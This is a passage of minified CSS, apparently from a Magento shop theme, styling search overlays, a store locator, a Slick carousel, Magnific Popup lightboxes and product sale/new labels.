.widget-title{margin:0}.block-search.search_type_canvas .form.minisearch,.block-search.search_type_canvas .rokan-autocomplete-wrapper{display:flex;flex-direction:column;flex:1;height:100%}.block-search.search_type_canvas .form.minisearch .auto-complete-result,.block-search.search_type_canvas .rokan-autocomplete-wrapper .auto-complete-result,.block-search.search_type_canvas .form.minisearch .result-header+div,.block-search.search_type_canvas .rokan-autocomplete-wrapper .result-header+div{flex:1}.block-search.search_type_canvas .auto-complete-result{position:static}.block-search.search_type_canvas .auto-complete-result .result-header{margin:0}.block-search.search_type_canvas .auto-complete-result .result-header+div{position:relative;display:flex;flex-direction:column}.block-search.search_type_canvas .search-category-dropdown{margin-bottom:20px;position:relative}.block-search.search_type_canvas .search-category-dropdown .chosen-container{width:100% !important}.block-search.search_type_canvas .search-category-dropdown .chosen-container .chosen-single{width:100%;border-radius:var(--button__border-radius);min-height:40px}.block-search.search_type_canvas .search-category-dropdown .chosen-container .chosen-container .chosen-results li.highlighted{background-color:var(--theme__color__primary)}.block-search.search_type_canvas button.action.search,.block-search.search_type_canvas .cart.table-wrapper .actions-toolbar>.action.action.search,.block-search.search_type_canvas .action-gift.action.search{background:transparent;color:initial}.block-search.search_type_canvas button.action.search:before,.block-search.search_type_canvas .cart.table-wrapper .actions-toolbar>.action.action.search:before,.block-search.search_type_canvas .action-gift.action.search:before{font-size:1.8rem;color:var(--heading__color__base)}.block-search.search_type_canvas .form-minisearch-search-product{padding:30px 20px;border-bottom:1px solid #e6e6e6}.block-search.search_type_canvas .products-list{position:relative;flex:1;margin:0;max-height:unset}.block-search.search_type_canvas .products-list .product-items{padding:30px 20px;position:absolute;top:0;bottom:0;left:0;right:0;overflow:auto;margin:0}.block-search.search_type_canvas .products-list .product-items li:last-of-type .product-item-info{margin-bottom:0}.block-search.search_type_dropdown .mini_search_header,.block-search.search_type_defaut .mini_search_header{display:none}.block-search.search_type_dropdown #search-form,.block-search.search_type_defaut #search-form{position:relative}.block-search.search_type_dropdown #search-form .quick-search,.block-search.search_type_defaut #search-form .quick-search{padding:10px 20px}.block-search.search_type_dropdown #search-form .quick-search,.block-search.search_type_defaut #search-form .quick-search,.block-search.search_type_dropdown #search-form .auto-complete-result,.block-search.search_type_defaut #search-form .auto-complete-result{margin-top:0}.block-search.search_type_dropdown #search-form .rokan-autocomplete-wrapper,.block-search.search_type_defaut #search-form .rokan-autocomplete-wrapper{max-height:80vh;border:1px solid #e6e6e6;border-top:0}.block-search.search_type_dropdown #search-form .rokan-autocomplete-wrapper .products-list,.block-search.search_type_defaut #search-form .rokan-autocomplete-wrapper .products-list{padding:0 25px 25px}.block-search.search_type_dropdown .auto-complete-result{position:static;margin-top:1.5rem}.block-search.search_type_dropdown #search-form{position:absolute;top:100%;right:0;display:none}.block-search.search_type_dropdown #search-form .result-header{margin-top:0}.block-search.search_type_dropdown #search-form .search-form{border-radius:0;background-color:#fff}.block-search.search_type_dropdown #search-form .search-form .field.search{width:100%}.block-search.search_type_dropdown .block-search .minisearch .control:after{right:6rem}.block-search.search_type_dropdown .search-clear{right:6rem}.block-search.search_type_popup{z-index:6}.block-search.search_type_popup .button-close{position:absolute;right:20px;top:20px}.block-search.search_type_popup .dropdown-toggle{position:relative;z-index:1}.block-search.search_type_popup #search-form{position:fixed;background-color:#fff;top:0;left:0;right:0;transition:0.5s;opacity:0;padding:6rem 3rem;z-index:6;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.block-search.search_type_popup #search-form.opend{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.block-search.search_type_popup #search-form>*{width:95%;max-width:var(--layout__max-width);margin:auto}.block-search.search_type_popup #search-form .field-by-cat-search .items-list{text-align:center;margin-bottom:2rem}.block-search.search_type_popup #search-form .field-by-cat-search .items-list li a{padding-left:1rem;padding-right:1rem}.block-search.search_type_popup #search-form .mini_search_header .widget-title{margin:0 0 30px;text-align:center;font-size:3rem;text-transform:capitalize}.block-search.search_type_popup #search-form .field.search .control .input-text{height:5rem;padding-left:2rem;font-size:1.6rem}.block-search.search_type_popup #search-form .field.search .control .search-clear{right:6rem}.block-search.search_type_popup #search-form .field.search .control::after{right:6rem}.block-search.search_type_popup #search-form .field.search button.action.search,.block-search.search_type_popup #search-form .field.search .cart.table-wrapper .actions-toolbar>.action.action.search,.block-search.search_type_popup #search-form .field.search .action-gift.action.search{border-radius:var(--button__border-radius);top:3px;right:3px;bottom:3px;background-color:#222}.block-search.search_type_popup #search-form .field.search button.action.search:before,.block-search.search_type_popup #search-form .field.search .cart.table-wrapper .actions-toolbar>.action.action.search:before,.block-search.search_type_popup #search-form .field.search .action-gift.action.search:before{color:#fff}.block-search.search_type_popup #search-form .field.search button.action.search:hover,.block-search.search_type_popup #search-form .field.search .cart.table-wrapper .actions-toolbar>.action.action.search:hover,.block-search.search_type_popup #search-form .field.search .action-gift.action.search:hover{background-color:#222}.block-search.search_type_popup #search-form .quick-search{font-size:1.3rem}.block-search.search_type_popup #search-form .result-header{box-shadow:none;padding-left:0;padding-right:0;border-bottom:1px solid #e6e6e6}.block-search.search_type_popup #search-form .auto-complete-result{position:static}.block-search.search_type_popup #search-form .auto-complete-result .rokan-autocomplete-wrapper{box-shadow:none;padding:15px 0 0}.block-search.search_type_popup #search-form .title-view-all-search{padding-left:0}.block-search.search_type_popup .dropdown-toggle a:after,.block-search.search_type_canvas .dropdown-toggle a:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.open-search{overflow:hidden}.open-search .block-search .dropdown-toggle a:after{opacity:1;pointer-events:initial}.search-clear{margin-top:15px;position:absolute;z-index:2;font-size:0;right:30px;top:50%;cursor:pointer;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.search-clear:focus,.search-clear:active{background:none;border:none}.search-clear:hover{background:none;border:none}.search-clear.disabled,.search-clear[disabled],fieldset[disabled] .search-clear{pointer-events:none;opacity:.5}.search-clear:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:24px;line-height:1;color:var(--heading__color__base);font-weight:normal;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}@media all and (min-width:1200px){.search-clear:hover,.search-clear:active{color:var(--heading__color__base)}.search-clear:hover:after,.search-clear:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}.search-clear.hidden{display:none}.form.minisearch.loading .search-clear{display:none}@media all and (min-width:993px){.search-form button:after,.search-form .cart.table-wrapper .actions-toolbar>.action:after,.search-form .action-gift:after{content:'\e914';font-family:'iconKalles';font-size:2.2rem;color:var(--header-icons-color);font-weight:normal;text-align:center;display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-font-smoothing:antialiased}}.search-form button,.search-form .cart.table-wrapper .actions-toolbar>.action,.search-form .action-gift{background:#fff;border:unset;color:#000}.search-form button span,.search-form .cart.table-wrapper .actions-toolbar>.action span,.search-form .action-gift span{display:none}.setproduct{margin-bottom:0;position:relative}.setproduct>img{display:block;width:100%;object-fit:contain}.setproduct .product-item .product-icon .view-detail .text{color:black;font-size:2.2rem;width:50px;height:50px;display:inline-flex;align-items:center;justify-content:center;background-color:white;border-radius:50%;position:relative;z-index:2}.setproduct .product-item .product-icon .view-detail .loading::after{content:'';background:#fff;opacity:0.3;position:absolute;top:-15px;right:-15px;bottom:-15px;left:-15px;border-radius:50%;-webkit-animation:ripple 2s infinite;animation:ripple 2s infinite}.setproduct .product-item>.product{position:absolute;left:10rem;top:0;-webkit-font-smoothing:antialised;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;opacity:0;padding:3rem;background:#fff;border-radius:3px;width:390px;max-width:max-content;text-align:center;z-index:11}@media screen and (max-width:991px){.setproduct .product-item>.product{display:none}}.setproduct .product-item>.product::before{content:'';position:absolute;left:-27px;top:30px;width:0;height:0;border-top:30px solid transparent;border-right:100px solid #fff;border-bottom:30px solid transparent;z-index:1}.setproduct .product-item>.product .product-item-info{padding:1rem 0 0}.setproduct .product-item>.product .product-item-info .product-item-name{margin:0 0 5px}.setproduct .product-item>.product .product-item-info .product-reviews-summary{justify-content:center}.setproduct .product-item>.product .product-item-info .product-top{margin:0 0 1.9rem}.setproduct .product-item>.product .product-item-info .product-top .price-box{justify-content:center;align-items:center;font-family:var(--heading__font-family__base)}.setproduct .product-item>.product .product-item-info .view-details .view-detail-link{display:block;padding:13px;border:1px solid var(--heading__color__base);text-transform:uppercase;font-size:1.4rem;background-color:white}.setproduct .product-item>.product .product-item-info .view-details .view-detail-link:hover{background-color:var(--heading__color__base);border-color:var(--heading__color__base);color:white}.setproduct .product-item>.product .product-item-info .view-detail a{color:#bc8246;font-family:'Barlow Semi Condensed',sans-serif;font-size:16px;letter-spacing:-.5px;padding-bottom:3px;border-bottom:2px solid #bc8246;font-weight:600;text-transform:uppercase}.setproduct .product-item.active>.product{top:0;left:10rem;transform:translateY(-5%) translateZ(0);opacity:1;visibility:visible;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media screen and (max-width:1400px){.setproduct .product-item>.product{width:270px;transform:translatex(-42%);left:0;top:100px;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2}.setproduct .product-item>.product::before{content:'';position:absolute;left:50%;top:-48px;width:0;height:0;border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:40px solid #fff;z-index:1;transform:translateX(-50%)}.setproduct .product-item.active>.product{top:85px;opacity:1;left:0;visibility:visible;box-shadow:0 .8rem 1.6rem -0.8rem #a3a7b2;transform:translateX(-42%)}}#locator_filter .column_left .block-content{padding:15px 15px;margin-bottom:20px;background:#f8f8f8;width:100%;box-sizing:border-box;display:flex;justify-content:space-between;border:1px solid #e6e6e6}#locator_filter .column_left .block-content #current-address{flex:1}#locator_filter .column_left .block-content input{border-bottom-right-radius:0px;border-bottom-left-radius:0px}#locator_filter .column_left .block-content .button{border-radius:0 0 0 0}#locator_filter .column_left .location-information h2{font-size:1.8rem}#locator_filter .column_left .center{overflow:auto;height:90vh;max-height:700px}#locator_filter .column_left .center #store_list .list{display:flex;margin-bottom:15px;overflow:auto;font-size:14px;background:#f6f6f6;cursor:pointer;flex-wrap:wrap;border:1px solid #e6e6e6}#locator_filter .column_left .center #store_list .list .image{flex:0 0 40%;max-width:150px;margin:15px}#locator_filter .column_left .center #store_list .list .location-information{flex:1;margin:15px;margin-left:0}#locator_filter .column_left .center #store_list .list .location-information h2{margin-bottom:0.5rem;font-size:1.6rem}#locator_filter .column_left .center #store_list .list .location-information div a{font-weight:500;font-size:1.8rem;margin-bottom:20px}#locator_filter .column_left .center #store_list .list .location-information .view-detail a{font-size:14px;border-bottom:1px solid}#locator_filter .column_left .center #store_list .list .location-information .view-detail a:not(:hover){color:var(--heading__color__base)}#locator_filter .column_left .center #store_list .list .today_time{width:100%;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:center;margin-top:5px;padding:5px 15px 5px 15px;background:#dfdfdf}#locator_filter .column_left .center #store_list .list .today_time:before{content:"\f017";font-family:"Font Awesome 5 Free";margin-right:10px}#locator_filter .column_left .center #store_list .list .today_time .locator_arrow{margin-left:auto}#locator_filter .column_left .center #store_list .list .today_time .locator_arrow:before{content:'\e622';display:inline-block;font-family:'icons-blank-theme';font-size:30px;line-height:1;vertical-align:top;margin-left:0}#locator_filter .column_left .center #store_list .list .all_today_time{width:100%;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;margin-top:10px;padding:15px;background:#dfdfdf;flex-direction:column}#locator_filter .column_left .center #store_list .list .all_today_time>div{padding:3px 0;text-transform:capitalize}#locator_filter .column_left .center #store_list .list .all_today_time .active{font-weight:500;color:var(--theme__color__primary)}#locator_filter .column_left .bstlocator_input button,#locator_filter .column_left .bstlocator_input .cart.table-wrapper .actions-toolbar>.action,#locator_filter .column_left .bstlocator_input .action-gift{border-radius:0}#locator_filter .column_right #bst-map-load button,#locator_filter .column_right #bst-map-load .cart.table-wrapper .actions-toolbar>.action,#locator_filter .column_right #bst-map-load .action-gift{background:#fff !important;color:inherit !important;border-color:inherit !important}#locator_filter .column_right .gm-style-iw-d h2{margin-bottom:0}#locator_filter .column_right .locator-title{font-size:1.6rem;text-transform:uppercase}#locator_filter .column_right .locator-title a{color:#222}#locator_filter-store .column_right #bst-map-view button,#locator_filter-store .column_right #bst-map-view .cart.table-wrapper .actions-toolbar>.action,#locator_filter-store .column_right #bst-map-view .action-gift{background:#fff !important;color:inherit !important;border-color:inherit !important}#locator_filter-store .column_left #store_list_view .today_time{width:100%;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:center;margin-top:5px;padding:5px 15px 5px 15px;background:#dfdfdf;cursor:pointer}#locator_filter-store .column_left #store_list_view .today_time:before{content:"\f017";font-family:"Font Awesome 5 Free";margin-right:10px}#locator_filter-store .column_left #store_list_view .today_time .locator_arrow{margin-left:auto}#locator_filter-store .column_left #store_list_view .today_time .locator_arrow:before{content:'\e622';display:inline-block;font-family:'icons-blank-theme';font-size:30px;line-height:1;vertical-align:top;margin-left:0}#locator_filter-store .column_left #store_list_view .all_today_time{width:100%;position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;margin-top:10px;padding:15px;background:#dfdfdf;flex-direction:column}#locator_filter-store .column_left #store_list_view .all_today_time>div{padding:3px 0;text-transform:capitalize}#locator_filter-store .column_left #store_list_view .all_today_time .active{font-weight:500}#locator_filter-store .column_left #store_list_view .location-information{flex:1;margin:15px;margin-left:0}#locator_filter-store .column_left #store_list_view .location-information div a{font-weight:500;font-size:1.8rem;margin-bottom:20px}#locator_filter-store .column_left #store_list_view .map-directions{margin:0 0 10px}#locator_filter-store .column_left #store_list_view .map-directions a{background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;display:inline-flex;align-items:center}#locator_filter-store .column_left #store_list_view .map-directions a:focus,#locator_filter-store .column_left #store_list_view .map-directions a:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}#locator_filter-store .column_left #store_list_view .map-directions a:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}#locator_filter-store .column_left #store_list_view .map-directions a.disabled,#locator_filter-store .column_left #store_list_view .map-directions a[disabled],fieldset[disabled] #locator_filter-store .column_left #store_list_view .map-directions a{opacity:.5;cursor:default;pointer-events:none}#locator_filter-store .column_left #store_list_view .map-directions a i{margin-right:5px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store{display:flex}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .image{flex:0 0 40%;max-width:100px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .image img{max-width:100%}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .info{padding-left:15px}.gm-style .gm-style-iw-c .gm-style-iw-d div .store .info p{margin:0 0 5px}.gm-style .gm-style-iw-c .gm-style-iw-d div div{margin:10px 0}.gmnoprint .gm-svpc img{max-width:inherit;max-height:inherit}.notice_activation_purchase_code{background:red;color:#fff;border-bottom:2px solid #ddd;padding:10px;text-align:center}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@charset "UTF-8";.slick-loading .slick-list{background:#fff url('../Boolfly_Base/images/ajax-loader.gif') center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:40px;width:40px;line-height:0;font-size:0;cursor:pointer;background-color:rgba(0,0,0,0.2);background:rgba(0,0,0,0.2);color:rgba(0,0,0,0.2);top:45%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none;z-index:201;border-radius:20px;box-shadow:1px 1px 1px #cdcdcd}.slick-prev:hover,.slick-next:hover{outline:none;border:1px #fff;background-color:rgba(0,0,0,0.1);background:rgba(0,0,0,0.1);color:rgba(0,0,0,0.1)}.slick-prev:hover:before,.slick-next:hover:before{opacity:1;color:#000}.slick-prev:focus,.slick-next:focus,.slick-prev:active,.slick-next:active{background-color:rgba(0,0,0,0.2);background:rgba(0,0,0,0.2);color:rgba(0,0,0,0.2);box-shadow:1px 1px 1px #cdcdcd}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:"slick";font-size:40px;line-height:32px;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:10px}[dir="rtl"] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"<"}[dir="rtl"] .slick-prev:before{content:">"}.slick-next{right:10px}[dir="rtl"] .slick-next{left:-25px;right:auto}.slick-next:before{content:">"}[dir="rtl"] .slick-next:before{content:"<"}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:12%;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{border:0;background:#d2d2d2;display:block;height:12px;width:12px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer;border-radius:10px;box-shadow:1px 1px 1px #fff}.slick-dots li button:hover,.slick-dots li button:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .action-gift:hover,.slick-dots li .action-gift:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover:before,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus:before,.slick-dots li .action-gift:hover:before,.slick-dots li .action-gift:focus:before{opacity:1}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#606da6;opacity:.75}.banner-content{position:absolute;bottom:40%;width:100%;color:#000}.banner-content.left{text-align:left}.banner-content.left .banner-title,.banner-content.left .banner-inner,.banner-content.left .banner-button{padding-left:15%}.banner-content.center{text-align:center}.banner-content.right{text-align:right}.banner-content.right .banner-title,.banner-content.right .banner-inner,.banner-content.right .banner-button{padding-right:15%}.banner-content .banner-title{font-weight:bold}.banner-content .banner-button{margin-top:18px}.banner-content .banner-button a{font-size:1.8rem;background:#e4e4e4;background:linear-gradient(34deg, #e4e4e4 0%, #eee 59%, #f3f3f3 100%);color:#000;border-radius:4px;max-width:160px;box-shadow:0px 1px 3px 0px rgba(2,2,2,0.3);padding:10px;font-weight:bold}.banner-content .banner-button a:hover{color:#fff;background:#929292;background:linear-gradient(122deg, #929292 0%, #c5c5c5 54%, #d1d1d1 100%)}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow,.cart.table-wrapper .actions-toolbar>.action.mfp-close,.cart.table-wrapper .actions-toolbar>.action.mfp-arrow,.action-gift.mfp-close,.action-gift.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#303030;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.product-label-info{position:absolute;top:0;left:0;z-index:3}.product-label-info .product-label{text-align:center;color:#fff;font-size:18px;display:table;line-height:20px;padding:4px 6px 2px 5px;position:relative;top:unset;left:unset;right:unset;bottom:unset;margin:0}@media (max-width:1200px){.product-label-info .product-label{transform:scale(.75)}}.product-label-info .product-label img{height:auto;width:auto}.product-label-info .product-label span{padding:2px 4px;display:block;font-size:1.3rem;font-weight:bold}.product-label-info .product-label.sale,.product-label-info .product-label.oferta{background:#f71602}.product-label-info .product-label.best-seller,.product-label-info .product-label.mais-vendidos{background:#007fd4}.product-label-info .product-label.new,.product-label-info .product-label.novo{background:#048500d6}.product-label-info .product-label.custom,.product-label-info .product-label.personalizado{background:#333}.product-label-info .product-label.img-label{padding:0;background:transparent}.product-label-info.top-right{top:0;right:0;margin-top:0 !important;left:auto !important;margin-left:0 !important}.product-label-info.top-left{top:0;margin-top:0 !important;left:0 !important;margin-left:0 !important;right:auto}.product-label-info.bot-right{top:auto !important;margin-top:0 !important;left:auto !important;margin-left:0 !important;bottom:0;right:0}.product-label-info.bot-left{top:auto !important;margin-top:0 !important;left:0 !important;margin-left:0 !important;bottom:0;right:auto}.product-label-info.mid-left{top:50%;left:0;margin-left:0 !important;right:auto;transform:translateY(-50%)}.product-label-info.mid-right{top:50%;left:auto;margin-left:0 !important;right:0;transform:translateY(-50%)}.product-label-info.mid-mid{top:50%;left:50%;right:auto;bottom:auto;transform:translate(-50%, -50%)}.product-label-info.top-mid{top:0;margin-top:0 !important;left:50%;transform:translateX(-50%);right:auto;bottom:auto}.product-label-info.bot-mid{top:auto;bottom:0;margin-top:0 !important;left:50%;transform:translateX(-50%);right:auto}.product-image-container{position:relative}.product.media{position:relative}.products-grid .product-item .product-item-info:hover{z-index:1501}.products-grid .product-item .product-item-info:hover .product-label{box-shadow:none}@media (min-width:768px){body.catalog-product-view .product.media .product-label-info.top-left,body.catalog-product-view .product.media .product-label-info.bot-left,body.catalog-product-view .product.media .product-label-info.mid-left{transform:translateX(85px)}}@media (min-width:768px){body.catalog-product-view .product.media .product-label-info.top-mid,body.catalog-product-view .product.media .product-label-info.bot-mid,body.catalog-product-view .product.media .product-label-info.mid-mid{left:calc(56%)}}#shopping-cart-table .product-label-info{display:none}.panel.header .links,.panel.header 